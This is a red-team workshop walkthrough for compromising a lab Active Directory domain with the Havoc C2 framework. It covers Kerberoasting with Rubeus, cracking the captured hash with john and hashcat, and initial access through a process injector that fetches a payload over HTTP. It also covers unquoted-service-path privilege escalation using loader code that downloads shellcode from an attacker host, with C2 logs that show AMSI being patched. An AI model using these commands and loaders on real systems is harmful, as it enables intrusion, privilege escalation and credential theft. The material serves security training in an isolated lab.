HAVOC 101 Workshop [RedTeam]
HAVOC C2, Active Directory, and Red Teaming.
☁️ Before we start

A short recap about the workshop. “Red Team Ops: HAVOC 101” is a 3-hours workshop that cover topics about red teaming techniques and Command-and-Control concepts, and it is an honour to host this session as a speaker with @JesusCries. This workshop covers 3 main chapters:
- Chapter 1: Introduction to Command & Control Framework
- Chapter 2: OPSEC & Defense Evasion
- Chapter 3: Compromise Active Directory Domain Services
Chapter 1 & 2 had already been conducted by Wesley. However, the last chapter had not yet been completed physically due to time limitation. Therefore, I decided to write a complete guide on how to compromise a simple AD network as an alternative.
🪟 Active Directory
In an organization or a university, you are able to login into domain computers that you have access with your own credentials. At the same time, you can also access your workstation anytime regardless of their physical location. This is done possible thanks to the capabilities of Active Directory (AD).
Active Directory is a database or set of services that connects users with the network resources they need to complete their daily work. Critical information is stored in AD, such as users, computers, and roles. In terms of security configurations, AD provides flexibility on different aspects of defense measures and services such as Group Policy Management, Key Distribution Center (KDC), User Access Permissions, for Administrators to reduce their workloads and apply standard protection against potential threats.
Here are some terminologies that are exclusive to an Active Directory network includes:
Forest: The largest view of the Active Directory. Collection ofTrees.Tree: Collection ofDomains.Domain: Collection ofOrganization Units (OUs)andObjects.OUs: Collection ofObjects.Object: Such asDomain Admins,Domain Controllers,Domain Computers,Domain Users, etc.Domain Admins: The “bosses” of a specific domain as a USER. They have full access to all network resources in a domain.Domain Controllers: The “bosses” of a specific domain as a COMPUTER. These computers can manage and control all network resources in the domain.Domain Computers: Workstations in a specific domain.Domain Users: Clients in a specific domain. They only had limited access in the domain.
🎟️ Kerberoasting
Crash course for Kerberos authentication protocol.

- Whenever a
clientinitiates an authentication request (login) to a domain computer, this event will be verified by theauthentication server. - After the
authentication serverhad verified the existence and validity of credentials provided by theclientfrom theSQL Server, tt returns a Ticket Granting Ticket (TGT) back to theclient. - The
clientthen sends the TGT to aTGS, requesting access permission for thenetwork resourcesin the domain. - The
TGSacknowledges that theclientis authenticated and in turn responds back with a client-to-server ticket to theclient. - The client-to-server ticket can then be used for requesting specific services in the domain.
- Access to services are granted by the
network resourcesin the domain.
💡 A ticket-granting-ticket (TGT) acts as a universal pass for accessing all the Network Resources in the domain instead of providing a username and password over and over again.
Kerberos is a crucial topic and contains some of the more well-known abuse primitives within Active Directory environments. It can also be a bit elusive as to how it works since it has so many complex intricacies.
Services run on a machine under the context of a user account. These accounts are either local to the machine (NT AUTHORITY\SYSTEM, NT AUTHORITY\LOCAL SERVICE, NT AUTHORITY\NETWORK SERVICE) or domain accounts (e.g. HAVOC\s.chisholm).
A Service Principal Name (SPN) is a unique identifier for a service instance. SPNs are used with Kerberos to associate a service instance with a logon account, and are configured as an User Object in AD.
Part of the TGS returned by the KDC is encrypted with a secret derived from the password of the user account running that service. Kerberoasting is a technique for requesting TGS for services running under the context of domain accounts, and then cracking them offline to reveal their plaintext passwords. Rubeus kerberoast can be used to perform Kerberoasting. Running it without further arguments will roast every account in the domain that has an SPN (excluding krbtgt).
06/03/2023 15:07:08 [5pider] Demon » dotnet inline-execute /home/havoc/Desktop/Tools/Rubeus/Rubeus/bin/Debug/Rubeus.exe kerberoast /simple /nowrap
[*] [AEBF3926] Tasked demon to inline execute a dotnet assembly: /home/havoc/Desktop/Tools/Rubeus/Rubeus/bin/Debug/Rubeus.exe
[+] Send Task to Agent [493272 bytes]
[+] Successfully Patched Amsi
[*] Using CLR Version: v4.0.3031
[+] Received Output [3314 bytes]:
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : havoc.local
[*] Searching path 'LDAP://DC01.havoc.local/DC=havoc,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
$krb5tgs$23$*mssql_svc$havoc.local$DC01/mssql_svc.@havoc.local*$7139EC915D3F8A6D69BDCFC70272CE72$5D9CFAABFF7F8575AFF42152D2A26E583B82B7FDE6833E0E10A895A6B652134274DE1CBFD9F430E6F7EA55D79D752D80CD1E1503B32F70942F32F3C4E709F05B0168A372EA257A1B9B7ECD2056A377679780985F8295090B6717B8E95F01B9E7DB00933E85755D5DF4AFF80E3ED5B1D010F37C1A9B91345F1863C4CD34C973987317C56D169CC5128A540583C0F65AB4B6EC16F5E7230F68EA0743C2AC2912ABD0159B4518DD8165BA4994D9B1CF74BB5F2223D9BB32F41F417C7405F3551775F418899A45CACB9B13288CA9A5EB1706155C11DBAAD20703D5BD129353138ECAE4003DC49A2019BD9CE258F8ED5A1F6FFC1ACDE3CADAA64A07AF42D9ED61AC409241359135A70378D2991267628A673E37E0B849F54E5449E37265DC634C9BF9257AFC6EF0D5FEA1754B49895164DBE011FF71947991C8F8D8A0ACB4071CA1B85B51B99194BF821FC16D5968E435FE0ABCC080E7BDE9EAD02DEDF60A084ECC6C7348CF8CDF27F88614D24F81B533BE704BE4C2073D4283DAC9F2FC0220718543EC0F0F575EBEFDA26123A49B50FAC4DA6D6CCD2759061327B8DCFF9D5785A1936FAA2C1F9EA84A5BA041BBFF554FE3D4E046B2F6FF85904FD2F9BD9C27595E60B5449324B6F33AD8E6E0DA39E26985C8431D6C195B7E5F439B430F7CB5B7A478797AC25DCF692D24F2BCC3FAA531E419A0D22C13D933C106DDB8712E3664FFABDD6601AA6EC1C2C23C99425B674B9DBDF42DD388F59765ADE204C4BD30573C2818F3426750E71BA201C6912D624D70128FA2F3A092500D77223B8CF193B1D4DFC556F268AFEE63F6F803F9CCDEFA67A2DE7EF5E63F4571162153D33122CD4EBD9E9FE0E639A1FC32C491B1AC863CB91ACB9E799F5467A942EE10F7A1EB992F091689197AE5D144ADC6C6073CAC3497A553F540C579E34A247A3E2F526EF98E24BA0B1EF0B2E9A40B87063184379B130F3AE758A0C3C01F60687D1065A94FE00C1FE668BD236F537CACFA086F6664BE2C63638095900F980DA0901334A20B8EF2F15E95A1EA18DDDB60AF762C1B860F5F323F35E43D5AD7F96FA212E26DF3E941C5151896717C7CD74C52DC59847B4D05EC9DD77CEE18989BDE5125AC9CAE6F5988AF79C416DA90B0F18BE039E93D49B1C3851AC41E94562DD6540AF89D89C1BA1F61385649CA97C7BC782E06C91311CCAF8A8087584F1B0BB1B989B36DA02C96F6DC336E72EA50283BC8DCCF1872EDFD90A079E9671F5FB9BF74DF4546C03B8745EE3DBC6899742B2881A455DB77D8BAABCBF39F7CAF6421761C49B2DC8C3C4A30DC676424AC51BE8A83C6C451CEDBB31251BF7A910509E621112854FA8AA1A071FCAE7EF13D370FC1ED5D7790E2F5511A46165921585EE98E4FA96B5C3C7C2D5C67988520E98804531EA658DB2D339911BDFC59E3EA8BA34C687C461C16DA23DB9F51387D53DE3E2FFBC18D83F3630D39112F90B2B708FA934C0AA579A29AFB1224E999AAE634EBEAC0728BE2D307CCA23F2DCB8427C445A4E1FCC7B620F64D203A44413F1AB748F5E238F9E8B4AE53338AA94020417306C5CF847AFD9B5BD9A5CC27726B6DE8F4B57C9749A73567954C86E2803C795FC4372F711D3F3820D285A1A636B4DB20BC61812D45DF8F1122AEBF014289D46FAB31F82296DCA7BC2CB401675F9A1145393BD4008852F3AF7D44FBE865E7D805F852C390A83857C0A73D3F9A3184ECFC3D3FE3C1E943BFF6996738B9A42EA49963F77F3FE755
The hash can be cracked offline to recover the plaintext password for the account HAVOC\mssql_svc by using either Hashcat or John the Ripper.
- John:
john --format=krb5tgs --wordlist=<wordlist> <hash> - Hashcat:
hashcat -a 0 -m 13100 <hash> <wordlist>
$ john --format=krb5tgs --wordlist=wordlist mssql_svc
Password123! (mssql_svc$havoc.local)
💻 Network Verification
Before starting the practical walkthrough, ensure the AD network (DC01, WORKSTATION-01, WORKSTATION-02) are interconnected as intended. Hence, it is recommended to perform the following verifications:
1) Ensure that Domain Computers are attached to the Domain Controller.



Type the following command nltest /sc_query:havoc.local in both workstations to ensure domain connection.
Ensure the output contains the wording below. Otherwise, it is not connected to havoc.local domain.
Flags: 30 HAS_IP HAS_TIMESERV Authentication Service: Netlogon
Trusted DC Name \\DC01.havoc.local
Trusted DC Connection Status Status = 0 0x0 NERR_SUCCESS
The command completed successfully
Next, go to Start Menu > Type “Firewall”. At the Domain networks, please verify that Active domain networks: havoc.local. If the active domain network is None, this implies that the specific workstation is not joined to the domain network.
2) Ensure that the Domain Computers can communicate with each other in the domain.
In WORKSTATION-01 Windows Defender Firewall, click Advanced settings > Inbound Rules > File and Printer Sharing (Echo Request - ICMPv4-In), enable all the rules with ICMPv4-In (Enabled: “Yes”). Perform the same steps of verification in WORKSTATION-02.
In WORKSTATION-01, ping DC01.havoc.local and WORKSTATION-02.havoc.local to ensure communication. Perform the same verification in WORKSTATION-02.


3) Ensure that the VM Network Adapters are applied correctly.
💡 DC01.havoc.local only has the static IP 10.10.101.131.
Use the command ipconfig in both workstations to verify the number of adapters added.
- WORKSTATION-01.havoc.local: 3 Networks (
NAT Network,10.10.100.128,10.10.101.129) - WORKSTATION-02.havoc.local: 2 Networks (
10.10.100.129,10.10.101.132)
💉 Compromise AD Walkthrough
⚠️ Turn off Automatic Sample Submission from the Windows Defender Security settings in all of the VMs.

In the scenario above, you are given an Attacker Windows with all the essentials tools required, Attacker Linux with Havoc Framework pre-installed, and access to a low-privileged user in WORKSTATION-01. All user credentials including “Domain Admins” had also been given in the course material because it is necessary for troubleshooting purposes, but it will not be required during the walkthrough.
| Machines | Username | Password |
|---|---|---|
| Attacker Windows | havoc |
havoc |
| Attacker Linux | havoc |
havoc |
| WORKSTATION-01 | a.tarolli |
Password123! |
The Attack Chain is divided into 5 stages as below:
- Initial Access
- Local Privilege Escalation
- Kerberos
- Lateral Movement
- Pivoting
📑 Initial Access
The first video demonstrates steps for prepping our attack from the Havoc Teamserver, which includes connecting to teamserver, creating a listener, and generating a payload.
In our initial compromise, we need to consider whether our payloads will be flagged by Windows Defender. Default payloads generated by Havoc out-of-the-box are heavily signatured, therefore, we will use a custom process injector RatKing introduced back in “Chapter 2: OPSEC and Evasion” that will be implemented in 4 steps in this stage.
- Compile
RatKing.exein Visual Studio from Attacker Windows. - Transfer
RatKing.exefrom Attacker Windows to Attacker Linux. - Transfer
RatKing.exefrom Attacker Linux to WORKSTATION-01. - Run
RatKing.exewith the syntax:RatKing.exe -u "http://<Attacker Linux IP>:<PORT>/<Payload>" -t notepad. - Return back to Attacker Linux, check the Havoc Teamserver whether a demon is called back.
- If the demon is not spawned in, check the web log in
updogor check the syntax ofRatKing.execommand.
The second video will cover detailed walkthrough on how to operate with our custom process injector to gain initial access.
🚩 Local Privilege Escalation
An unquoted service path is where the path to the service binary is not wrapped in quotes. Why is that a problem? By itself it’s not, but under specific conditions it can lead to an elevation of privilege.
For enumeration, WMI can be used to pull a list of services and the path to its executable. Here are some examples:
06/03/2023 21:50:36 [5pider] Demon » shell wmic service get name, pathname
[*] [192D5C06] Tasked demon to execute a shell command
[+] Send Task to Agent [94 bytes]
[+] Received Output [4216 bytes]:
Name PathName
AJRouter C:\Windows\system32\svchost.exe -k LocalServiceNetworkRestricted -p
ALG C:\Windows\System32\alg.exe
[snip...]
GraphicsPerfSvc C:\Windows\System32\svchost.exe -k GraphicsPerfSvcGroup
HAVOC Vulnerable Service C:\Program Files\HAVOC\binary files\executable files\Program.exe
[snip...]
VMTools "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"
We can see that the paths for ALG and GraphicsPerfSvc are not quoted, but the path for VMTools is. The difference is that paths like ALG and GraphicsPerfSvc are not necessary to quote as the full specified path does not contain spaces.
However, HAVOC Vulnerable Service has spaces in the path and is also unquoted.
When Windows attempts to read the path to this executable, it interprets the space as a terminator. As a result, it will attempt to execute the following (in order):
C:\Program.exeC:\Program Files\HAVOC\binary.exeC:\Program Files\HAVOC\binary files\executable.exeC:\Program Files\HAVOC\binary files\executable files\Program.exe
If we can drop a binary into any of these directories, the service will execute it before the real one. Of course, there’s no guarantee that we have permissions to write into either of them.
In conclusion, there are 2 conditions that must be met for an Unquoted Path attack to be successful.
- The location of the service needs to contain spaces and must be unquoted.
- Current user must have write permission to the binary path of the service.
Using the icacls cmdlet, we can enumerate the permissions of various objects (including files and directories).
06/03/2023 20:28:34 [5pider] Demon » shell icacls "C:\Program Files\HAVOC\binary files"
[*] [ABF974C6] Tasked demon to execute a shell command
[+] Send Task to Agent [107 bytes]
[+] Received Output [1194 bytes]:
C:\Program Files\HAVOC\binary files BUILTIN\Users:(W)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
Based on the output, BUILTIN\Users have write permission (W) on the C:\Program Files\HAVOC\binary files directory, which means we can upload a malicious binary to hijack this unquoted path.
SharpUp.exe can also be used to list any services that match these conditions.
06/03/2023 16:53:34 [5pider] Demon » dotnet inline-execute /home/havoc/Desktop/Tools/SharpUp/SharpUp/bin/Debug/SharpUp.exe audit
[*] [B5041FD7] Tasked demon to inline execute a dotnet assembly: /home/havoc/Desktop/Tools/SharpUp/SharpUp/bin/Debug/SharpUp.exe
[+] Send Task to Agent [42160 bytes]
[+] Successfully Patched Amsi
[*] Using CLR Version: v4.0.3031
[+] Received Output [809 bytes]:
=== SharpUp: Running Privilege Escalation Checks ===
[!] Modifialbe scheduled tasks were not evaluated due to permissions.
[X] Unhandled exception in ModifiableServices: Exception has been thrown by the target of an invocation.
[X] Unhandled exception in ModifiableServiceRegistryKeys: Exception has been thrown by the target of an invocation.
[+] Hijackable DLL: C:\Users\a.tarolli\AppData\Local\Microsoft\OneDrive\23.028.0205.0002\FileSyncShell64.dll
[+] Associated Process is explorer with PID 5560
=== Services with Unquoted Paths ===
Service 'HAVOC Vulnerable Service' (StartMode: Manual) has executable 'C:\Program Files\HAVOC\binary files\executable files\Program.exe', but 'C:\Program Files\HAVOC\binary files\executable' is modifable.
[*] Completed Privesc Checks in 41 seconds
Payloads to abuse services must be specific “service binaries”, because they need to interact with the Service Control Manager. When generating the payload, the payload format Windows Service EXE must be selected from the Havoc Teamserver. However, the default payload out-of-the-box generated by Havoc has the risk of getting detected by Windows Defender. Therefore, we will utilize our own custom service binary ServiceExec.exe to hijack the path. (ServiceExec.exe is provided in Attacker Windows)
byte[] shellcode = { };
using (var handler = new HttpClientHandler())
{
handler.ServerCertificateCustomValidationCallback = (message, cert, chain, sslPolicyErrors) = true;
using (var client = new HttpClient(handler))
{
try
{
shellcode = await client.GetByteArrayAsync("http://192.168.25.129:9090/demon.bin");
}
catch
{
Process.GetCurrentProcess().Kill();
}
}
}
Open ServiceExec.sln in Visual Studio and navigate to the following code block above. Change the following line shellcode = await client.GetByteArrayAsync("http://192.168.25.129:9090/demon.bin"); to your Attacker Linux IP, Port, and Name for the raw shellcode.
After that, build the Solution and transfer it to your Attacker Linux.
In the a.tarolli/WORKSTATION-01 demon, navigate to the vulnerable path, upload, and rename it to executable.exe.
06/03/2023 16:55:06 [5pider] Demon » cd C:\Program Files
[*] [6DBC5794] Tasked demon to change directory: C:\Program Files
[+] Send Task to Agent [48 bytes]
[*] Changed directory: C:\Program Files
06/03/2023 16:55:13 [5pider] Demon » cd HAVOC\binary files
[*] [80CDFE67] Tasked demon to change directory: HAVOC\binary files
[+] Send Task to Agent [52 bytes]
[*] Changed directory: HAVOC\binary files
06/03/2023 16:55:19 [5pider] Demon » pwd
[*] [7F3CE4B0] Tasked demon to get current working directory
[+] Send Task to Agent [12 bytes]
[*] Current directory: C:\Program Files\HAVOC\binary files
06/03/2023 16:55:23 [5pider] Demon » dir
[*] [36BAC0E7] Tasked demon to list current directory
[+] Send Task to Agent [26 bytes]
[*] List Directory: C:\Program Files\HAVOC\binary files
Size Type Last Modified Name
---- ---- ------------------- ----
dir 06/03/2023 39:53:16 executable files
06/03/2023 16:55:59 [5pider] Demon » upload /home/havoc/Desktop/Payloads/ServiceExec.exe .\executable.exe
[*] [FE648C85] Tasked demon to upload a file /home/havoc/Desktop/Payloads/ServiceExec.exe to .\executable.exe
[+] Send Task to Agent [67126 bytes]
[*] List Directory: .\executable.exe (67072)
Before starting the service, launch a HTTP Server (Updog) from a directory that is serving demon.bin. Updog will automatically assign port 9090 as the HTTP port. In my case, the payload is stored in the /home/havoc/Desktop/Payloads/ directory.
06/03/2023 16:56:59 [5pider] Demon » shell sc start "HAVOC Vulnerable Service"
[*] [FE6C5492] Tasked demon to execute a shell command
[+] Send Task to Agent [98 bytes]
[+] Received output [440 bytes]:
SERVICE_NAME: HAVOC Vulnerable Service
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
